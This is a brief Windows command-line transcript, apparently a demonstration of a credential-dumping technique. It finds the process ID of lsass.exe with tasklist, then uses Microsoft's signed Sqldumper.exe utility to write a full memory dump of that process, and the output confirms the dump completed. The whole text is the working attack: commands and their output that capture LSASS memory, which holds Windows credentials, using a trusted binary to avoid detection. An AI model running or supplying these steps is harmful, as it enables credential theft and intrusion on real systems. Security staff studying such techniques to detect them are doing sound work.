 C:\>tasklist /svc | findstr lsass.exe
lsass.exe 724 SamSs
C:\>Sqldumper.exe 724 0 0x01100
Input parameters: 3 supplied
ProcessID = 724
ThreadId = 0
Flags = 0x120
MiniDumpFlags = 0x1966
SqlInfoPtr = 0x0000000000000000
DumpDir = <NULL>
ExceptionRecordPtr = 0x0000000000000000
ContextPtr = 0x0000000000000000
ExtraFile = <NULL>
InstanceName = <NULL>
ServiceName = <NULL>
Callback type 11 not used
Callback type 15 not used
Callback type 7 not used
MiniDump completed: SQLDmpr0001.mdmp
Watson Invoke: No